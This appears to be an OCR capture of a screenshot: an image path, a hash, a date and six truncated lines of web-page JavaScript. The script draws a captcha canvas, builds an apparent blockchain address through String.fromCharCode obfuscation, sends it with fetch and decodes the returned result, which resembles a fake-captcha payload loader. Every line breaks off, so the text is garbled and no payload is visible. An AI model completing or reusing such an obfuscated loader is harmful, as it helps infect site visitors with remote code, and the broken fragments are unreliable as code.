
📄 Hash Value:
19810badaf11a0b271b82a8c030c7f7a
📆 Update: 2026-03-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13